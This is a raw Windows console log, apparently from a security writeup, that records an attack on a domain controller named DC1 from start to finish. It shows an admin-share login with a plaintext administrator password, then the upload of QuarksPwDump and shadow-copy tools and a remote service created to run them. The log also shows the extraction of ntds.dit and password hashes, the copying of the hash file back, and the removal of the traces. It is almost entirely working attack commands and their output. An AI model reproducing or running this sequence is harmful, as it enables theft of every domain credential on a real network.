 C:\hash>net use \\DC1\c$ il0v3EatL3m0n /user:administrator
The command completed successfully.
C:\>copy .\*  \\DC1\c$\windows\tasks\
.\QuarksPwDump.exe
.\shadowcopy.bat
.\vshadow.exe
3 file(s) copied.
C:\hash>sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto
error= ignore DisplayName= BackupNTDS
[SC] CreateService SUCCESS
C:\>sc \\DC1 start backupntds
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\hash>dir \\DC1\c$\windows\tasks\
Volume in drive \\DC1\c$ has no label.
Volume Serial Number is C699-8DC5
Directory of \\DC1\c$\windows\tasks
04/05/2016  12:52 AM    <DIR>          .
04/05/2016  12:52 AM    <DIR>          ..
03/22/2016  06:06 PM               296 At1.job
04/05/2016  12:52 AM               829 hash.txt
04/05/2016  12:52 AM        16,793,600 ntds.dit
06/25/2015  12:15 PM           806,400 QuarksPwDump.exe
07/14/2009  01:06 PM             3,876 SCHEDLGU.TXT
04/04/2016  10:03 PM               682 shadowcopy.bat
10/19/2010  09:36 PM           329,728 vshadow.exe
7 File(s)     17,935,411 bytes
2 Dir(s)  32,116,113,408 bytes free
C:\>sc \\DC1 delete backupntds
[SC] DeleteService SUCCESS
C:\hash>move \\DC1\c$\windows\tasks\hash.txt .
1 file(s) moved.
C:\>del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.b
at \\DC1\c$\windows\tasks\vshadow.exe
C:\hash>dir
Volume in drive C has no label.
Volume Serial Number is CCB6-4472
Directory of C:\
03/20/2016  02:36 PM    <DIR>          Documents and Settings
04/05/2016  12:49 AM    <DIR>          hash
04/05/2016  12:52 AM               829 hash.txt
网络安全社区悦信安